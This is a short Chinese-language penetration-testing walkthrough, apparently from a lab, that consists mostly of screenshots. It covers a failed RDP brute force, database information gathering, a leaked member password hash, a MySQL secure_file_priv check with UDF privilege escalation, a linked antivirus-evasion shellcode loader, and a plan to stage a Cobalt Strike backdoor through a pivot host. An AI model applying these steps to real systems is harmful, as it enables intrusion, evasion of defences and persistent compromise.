

用cslab做密码,爆破rdp账号失败了









navicat连进去看看

对数据库进行信息收集



翻一下信息

mem_Guid:24d876c8772572cf839674c5a176e41c

mem_name:cslab

mem_Password:6e272dff11557a1e7ad35d0fdf1162c3

mem_email:null@null.com

解密那个密码没解出来



查看mysql是否有写入文件的权限,

show global variables like '%secure%';

securr_file_priv为空,可以写文件,可以udf提权

secure_file_priv是用来限制load dumpfile、into outfile、load_file()函数在哪个目录下拥有上传和读取文件的权限。如下关于secure_file_priv的配置介绍

secure_file_priv的值为null ,表示限制mysqld 不允许导入|导出

当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下

当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制









用MDUT连接,进行udf提权

提成了计算机的普通权限



查看进程发现有Windows Defender,得用免杀cs,https://github.com/tzyyyyyyy/shellcode_loader_bypass/tree/main

机器是64位的

这里反弹shell用不了

想上线这个机器,就得传cs后门上去,因为98这太机器可以跟30那台机器通讯的,我先rdp连到30机器上,放个cs后门到30机器,30机器开个python服务,98机器就可以下载了;后者30机器是有web服务的,我是有30机器的webshell的,我把cs后门放到www目录下,让98机器去下载也行

